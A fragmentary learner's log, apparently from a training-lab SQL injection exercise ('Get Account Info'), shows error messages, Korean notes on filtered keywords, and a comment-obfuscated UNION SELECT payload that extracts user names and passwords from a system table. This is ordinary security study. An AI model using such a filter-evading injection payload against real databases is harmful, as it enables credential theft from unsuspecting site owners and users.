 Name: '/**/UNION/**/SELECT/* Get Account Info
Sorry the solution is not correct, please try again.
unexpected token: NULL
SELECT 사라짐 !!
Your query was: SELECT * FROM user_data WHERE last_name =
FROM 사라짐 !!
''\/**\/UNION\/**\/\/**\/NULL,USER_NAME,PASSWORD,NULL,NULL,NULL,NULL\/**\/\/**\/USER_SYSTEM_DATA--'